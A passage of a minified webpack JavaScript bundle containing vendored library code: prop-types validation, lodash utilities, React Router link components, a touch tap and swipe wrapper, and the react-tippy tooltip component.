`"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(4))},function(e,t,n){var r=n(1571)(n(1616));e.exports=r},function(e,t,n){var r=n(616),o=n(172),i=n(848);e.exports=function(e,t){return e&&e.length?r(e,o(t,2),i):void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(525),o=n(1179),i=n(1180),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},,,function(e,t,n){var r=n(1410),o=n(875),i=n(1425),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";var r=n(391);t.a=function(e){if("string"==typeof e||Object(r.a)(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!=e&&t!=t}},,,,function(e,t,n){var r=n(145),o=n(703);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,,function(e,t,n){var r=n(873),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(905),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},,,function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var r=n(693),o=n(828),i=n(832),a=n(833),u=n(1357),l=n(834),s=n(557);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e){return void 0===e}},function(e,t,n){"use strict";var r=Function.prototype.toString;t.a=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,function(e,t,n){var r=n(818),o=n(820),i=n(357);e.exports=function(e){return i(e)?r(e):o(e)}},,function(e,t,n){var r=n(1753);"string"==typeof r&&(r=[[e.i,r,""]]);n(359)(r,{});r.locals&&(e.exports=r.locals)},,,,function(e,t,n){var r=n(693),o=n(832),i=n(833),a=n(834),u=n(557),l=n(829);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){var r=n(835);e.exports=function(e){var t=r(e);return t.__chain__=!0,t}},,,function(e,t,n){var r=n(1316),o=n(610),i=n(615),a=n(846),u=i((function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]}));e.exports=u},function(e,t,n){var r=n(563)("filter",n(30));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(563)("uniq",n(60),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l=null==e?0:e.length;if(!l)return-1;var s=l-1;return void 0!==n&&(s=i(n),s=n<0?a(l+s,0):u(s,l-1)),r(e,o(t,3),s,!0)}},function(e,t,n){var r=n(863),o=n(1348),i=n(128);e.exports=function(e){return(i(e)?r:o)(e)}},function(e,t,n){var r=n(610),o=n(1351),i=n(615),a=n(721),u=i((function(e,t){if(null==e)return[];var n=t.length;return n>1&&a(e,t[0],t[1])?t=[]:n>2&&a(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=u},,function(e,t,n){"use strict";var r=n(651),o=n(652),i=n(143),a=n(391),u=n(654),l=n(352),s=n(656);t.a=function(e){return Object(i.a)(e)?Object(r.a)(e,l.a):Object(a.a)(e)?[e]:Object(o.a)(Object(u.a)(Object(s.a)(e)))}},function(e,t,n){"use strict";var r=n(272),o=n(199);t.a=function(e){return"symbol"==typeof e||Object(o.a)(e)&&"[object Symbol]"==Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(537),o=n(538);t.a=function(e){return null!=e&&Object(o.a)(e.length)&&!Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(548);t.a=function(e,t,n){"__proto__"==t&&r.a?Object(r.a)(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(837);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=function(e){};r=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=function(e,t,n,o,i,a,u,l){if(r(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,n){"use strict";var r,o=n(0);r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}},e.exports=o},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(7)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)},function(t,n){t.exports=e},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(3),a={};e.exports=function(e,t,n,u,l){for(var s in e)if(e.hasOwnProperty(s)){var c;try{r("function"==typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",u||"React class",n,s),c=e[s](t,s,u,n,null,i)}catch(e){c=e}if(o(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",u||"React class",n,s,typeof c),c instanceof Error&&!(c.message in a)){a[c.message]=!0;var f=l?l():"";o(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}},function(e,t,n){"use strict";var r=n(0),o=n(1),i=n(2),a=n(3),u=n(6);e.exports=function(e,t){var n="function"==typeof Symbol&&Symbol.iterator,l={array:f("array"),bool:f("boolean"),func:f("function"),number:f("number"),object:f("object"),string:f("string"),symbol:f("symbol"),any:c(r.thatReturnsNull),arrayOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new s("Invalid "+o+" `"+i+"` of type `"+d(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var c=e(u,l,r,o,i+"["+l+"]",a);if(c instanceof Error)return c}return null}))},element:c((function(t,n,r,o,i){var a=t[n];return e(a)?null:new s("Invalid "+o+" `"+i+"` of type `"+d(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return c((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new s("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:c((function(e,t,n,r,o){return p(e[t])?null:new s("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var c in u)if(u.hasOwnProperty(c)){var f=e(u,c,r,o,i+"."+c,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,c=e[u],l===c?0!==l||1/l==1/c:l!=l&&c!=c)return null;var l,c;return new s("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new s("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")})):(i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull)},shape:function(e){return c((function(t,n,r,o,i){var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var p=f(u,c,r,o,i+"."+c,a);if(p)return p}}return null}))}};function s(e){this.message=e,this.stack=""}function c(e){var n={},r=0;function u(u,l,c,f,p,d,h){if(f=f||"<<anonymous>>",d=d||c,h!==a)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!=typeof console){var v=f+":"+c;!n[v]&&r<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),n[v]=!0,r++)}return null==l[c]?u?null===l[c]?new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`."):new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(l,c,f,p,d)}var l=u.bind(null,!1);return l.isRequired=u.bind(null,!0),l}function f(e){return c((function(t,n,r,o,i,a){var u=t[n];return d(u)!==e?new s("Invalid "+o+" `"+i+"` of type `"+function(e){var t=d(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function p(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(p);if(null===t||e(t))return!0;var r=function(e){var t=e&&(n&&e[n]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!p(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!p(a[1]))return!1}return!0;default:return!1}}function d(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}return s.prototype=Error.prototype,l.checkPropTypes=u,l.PropTypes=l,l}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var a=n(5),u=n(4);function l(e){return e.touches[0].clientX}function s(e){return e.touches[0].clientY}var c=function(e){function t(){var e,n,r;o(this,t);for(var a=arguments.length,u=Array(a),c=0;c<a;c++)u[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.handleTouchStart=function(e){r.touchStarted||(r.touchStarted=!0,r.touchMoved=!1,r.swipeOutBounded=!1,r.startX=l(e),r.startY=s(e),r.currentX=0,r.currentY=0)},r.handleTouchMove=function(e){if(r.currentX=l(e),r.currentY=s(e),r.touchMoved){if(!r.swipeOutBounded){var t=r.props.swipeTolerance;r.swipeOutBounded=Math.abs(r.startX-r.currentX)>t&&Math.abs(r.startY-r.currentY)>t}}else{var n=r.props.tapTolerance;r.touchMoved=Math.abs(r.startX-r.currentX)>n||Math.abs(r.startY-r.currentY)>n}},r.handleTouchCancel=function(){r.touchStarted=r.touchMoved=!1,r.startX=r.startY=0},r.handleTouchEnd=function(e){if(r.touchStarted=!1,r.touchMoved){if(!r.swipeOutBounded&&r.props.onSwipe){var t=r.props.swipeTolerance,n=void 0;n=Math.abs(r.startX-r.currentX)<t?r.startY>r.currentY?"top":"bottom":r.startX>r.currentX?"left":"right",r.props.onSwipe(n,e)}}else r.props.onTap&&r.props.onTap(e)},i(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props.children,t=e?a.Children.only(e):a.createElement("button",null);return a.cloneElement(t,{onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchCancel:this.handleTouchCancel,onTouchEnd:this.handleTouchEnd})}}]),t}(a.Component);c.defaultProps={tapTolerance:10,swipeTolerance:30},c.propTypes={children:u.node,tapTolerance:u.number,swipeTolerance:u.number,onTap:u.func,onSwipe:u.func},e.exports=c}])},e.exports=r(n(4))},function(e,t,n){var r=n(1540)(n(1541));e.exports=r},,,function(e,t,n){var r=n(916),o=n(1621),i=n(736),a=n(362);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(1627);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},function(e,t,n){var r=n(910),o=n(1634),i=n(1636),a=n(1637),u=n(909),l=n(925);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(144),o=n(284),i=n(4),a=n.n(i),u=n(269),l=n(168),s=n(515),c=n(274);a.a.Component;a.a.Component;var f=function(e,t){return"function"==typeof e?e(t):e},p=function(e,t){return"string"==typeof e?Object(u.c)(e,null,null,t):e},d=function(e){return e},h=a.a.forwardRef;void 0===h&&(h=d);var v=h((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,i=Object(s.a)(e,["innerRef","navigate","onClick"]),u=i.target,c=Object(l.a)({},i,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||u&&"_self"!==u||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return c.ref=d!==h&&t||n,a.a.createElement("a",c)}));var m=h((function(e,t){var n=e.component,o=void 0===n?v:n,i=e.replace,m=e.to,y=e.innerRef,g=Object(s.a)(e,["component","replace","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=e.history,r=p(f(m,e.location),e.location),s=r?n.createHref(r):"",v=Object(l.a)({},g,{href:s,navigate:function(){var t=f(m,e.location),r=Object(u.e)(e.location)===Object(u.e)(p(t));(i||r?n.replace:n.push)(t)}});return d!==h?v.ref=t||y:v.innerRef=y,a.a.createElement(o,v)}))})),y=function(e){return e},g=a.a.forwardRef;void 0===g&&(g=y);g((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,i=e.activeClassName,u=void 0===i?"active":i,d=e.activeStyle,h=e.className,v=e.exact,b=e.isActive,_=e.location,w=e.sensitive,x=e.strict,E=e.style,S=e.to,O=e.innerRef,T=Object(s.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=_||e.location,i=p(f(S,n),n),s=i.pathname,k=s&&s.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),C=k?Object(r.c)(n.pathname,{path:k,exact:v,sensitive:w,strict:x}):null,P=!!(b?b(C,n):C),j="function"==typeof h?h(P):h,A="function"==typeof E?E(P):E;P&&(j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(j,u),A=Object(l.a)({},A,d));var M=Object(l.a)({"aria-current":P&&o||null,className:j,style:A,to:i},T);return y!==g?M.ref=t||O:M.innerRef=O,a.a.createElement(m,M)}))}))},function(e,t,n){var r=n(731),o=n(892),i=n(893),a=n(895),u=n(730),l=n(891);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},,function(e,t,n){"use strict";e.exports=n(1644)},function(e,t,n){"use strict";var r,o=n(1670),i=(r=o)&&r.__esModule?r:{default:r};e.exports=i.default},function(e,t,n){var r=n(1685),o=n(830),i=n(172);e.exports=function(e,t){return r(e,i(t,3),o)}},function(e,t,n){var r=n(348),o=n(611),i=n(862),a=n(524),u=n(529),l=n(1686),s=n(609),c=n(716),f=s((function(e,t){var n={};if(null==e)return n;var s=!1;t=r(t,(function(t){return t=a(t,e),s||(s=t.length>1),t})),u(e,c(e),n),s&&(n=o(n,7,l));for(var f=t.length;f--;)i(n,t[f]);return n}));e.exports=f},function(e,t,n){e.exports=n(1687)},function(e,t,n){var r;r=function(e,t,n){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=15)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.Browser={};"undefined"!=typeof window&&(r.SUPPORTED="requestAnimationFrame"in window,r.SUPPORTS_TOUCH="ontouchstart"in window,r.touch=!1,r.dynamicInputDetection=!0,r.iOS=function(){return/iPhone|iPad|iPod/.test(navigator.userAgent)&&!window.MSStream}),t.Store=[],t.Selectors={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-tooltip-content",CIRCLE:"[x-circle]",ARROW:"[x-arrow]",TOOLTIPPED_EL:"[data-tooltipped]",CONTROLLER:"[data-tippy-controller]"};var o=t.Defaults={html:!1,position:"top",animation:"shift",animateFill:!0,arrow:!1,arrowSize:"regular",delay:0,trigger:"mouseenter focus",duration:350,interactive:!1,interactiveBorder:2,theme:"dark",size:"regular",distance:10,offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,flipDuration:350,sticky:!1,stickyDuration:200,appendTo:function(){return document.body},zIndex:9999,touchHold:!1,performance:!1,dynamicTitle:!1,useContext:!1,reactInstance:void 0,popperOptions:{},open:void 0,onRequestClose:function(){}};t.DefaultsKeys=r.SUPPORTED&&Object.keys(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[!1,"webkit"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==window.document.body.style[i])return i}return null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/-.+/,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(Element.prototype.closest||function(e){for(var t=this;t;){if(r.matches.call(t,e))return t;t=t.parentElement}}).call(e,t)};var r=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){window.requestAnimationFrame((function(){setTimeout(e,0)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{tooltip:e.querySelector(r.Selectors.TOOLTIP),circle:e.querySelector(r.Selectors.CIRCLE),content:e.querySelector(r.Selectors.CONTENT)}};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"visible"===e.style.visibility}},function(e,t,n){"use strict";function r(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.matches="undefined"==typeof window?r:Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(13),a=s(i),u=s(n(30)),l=n(0);function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e.stopPropagation()},f={html:null,position:"top",animation:"shift",animateFill:!0,arrow:!1,delay:0,hideDelay:0,trigger:"mouseenter focus",duration:375,hideDuration:375,interactive:!1,interactiveBorder:2,theme:"dark",offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,popperOptions:{},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},disabled:!1,arrowSize:"regular",size:"regular",className:"",style:{},distance:10,onRequestClose:function(){},sticky:!1,stickyDuration:200,tag:"div",touchHold:!1,unmountHTMLWhenHide:!1,zIndex:9999},p=Object.keys(f),d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.initTippy=n._initTippy.bind(n),n.destroyTippy=n._destroyTippy.bind(n),n.updateTippy=n._updateTippy.bind(n),n.updateReactDom=n._updateReactDom.bind(n),n.showTooltip=n._showTooltip.bind(n),n.hideTooltip=n._hideTooltip.bind(n),n.updateSettings=n._updateSettings.bind(n),n.state={reactDOMValue:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.initTippy()}},{key:"componentWillUnmount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.destroyTippy()}},{key:"componentDidUpdate",value:function(e){var t=this;if("undefined"!=typeof window&&"undefined"!=typeof document){if(!1===this.props.disabled&&!0===e.disabled)return this.updateSettings("disabled",!1),this.destroyTippy(),void this.initTippy();if(!0===this.props.disabled&&!1===e.disabled)return this.updateSettings("disabled",!0),void this.destroyTippy();!0!==this.props.open||e.open||(this.updateSettings("open",!0),setTimeout((function(){t.showTooltip()}),0)),!1===this.props.open&&!0===e.open&&(this.updateSettings("open",!1),this.hideTooltip()),this.props.html!==e.html&&this.updateReactDom(),this.props.title!==e.title&&this.updateTippy(),function(e,t){var n=[];return p.forEach((function(r){e[r]!==t[r]&&n.push(r)})),n}(this.props,e).forEach((function(e){t.updateSettings(e,t.props[e])}))}}},{key:"_showTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.show(e,this.props.duration)}}},{key:"_hideTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.hide(e,this.props.hideDuration)}}},{key:"_updateSettings",value:function(e,t){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var n=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.updateSettings(n,e,t)}}},{key:"_updateReactDom",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){this.updateSettings("reactDOM",this.props.html);var e=this.tippy.getPopperElement(this.tooltipDOM);("visible"===e.style.visibility||this.props.open)&&this.tippy.updateForReact(e,this.props.html)}}},{key:"_updateTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.update(e)}}},{key:"_initTippy",value:function(){var e=this;"undefined"!=typeof window&&"undefined"!=typeof document&&l.Browser.SUPPORTED&&(this.props.disabled?this.tippy=null:(this.props.title&&this.tooltipDOM.setAttribute("title",this.props.title),this.tippy=(0,u.default)(this.tooltipDOM,{disabled:this.props.disabled,position:this.props.position,animation:this.props.animation,animateFill:this.props.animateFill,arrow:this.props.arrow,arrowSize:this.props.arrowSize,delay:this.props.delay,hideDelay:this.props.hideDelay,trigger:this.props.trigger,duration:this.props.duration,hideDuration:this.props.hideDuration,interactive:this.props.interactive,interactiveBorder:this.props.interactiveBorder,theme:this.props.theme,offset:this.props.offset,hideOnClick:this.props.hideOnClick,multiple:this.props.multiple,size:this.props.size,followCursor:this.props.followCursor,inertia:this.props.inertia,popperOptions:this.props.popperOptions,onShow:this.props.onShow,onShown:this.props.onShown,onHide:this.props.onHide,onHidden:this.props.onHidden,distance:this.props.distance,reactDOM:this.props.html,setReactDOMValue:function(t){return e.setState({reactDOMValue:t})},unmountHTMLWhenHide:this.props.unmountHTMLWhenHide,open:this.props.open,sticky:this.props.sticky,stickyDuration:this.props.stickyDuration,tag:this.props.tag,touchHold:this.props.touchHold,onRequestClose:this.props.onRequestClose,useContext:this.props.useContext,reactInstance:this.props.useContext?this:void 0,performance:!0,html:this.props.rawTemplate?this.props.rawTemplate:void 0,zIndex:this.props.zIndex}),this.props.open&&this.showTooltip()))}},{key:"_destroyTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.updateSettings("open",!1),this.tippy.hide(e,0),this.tippy.destroy(e),this.tippy=null}}},{key:"render",value:function(){var e=this,t=this.props.tag;return 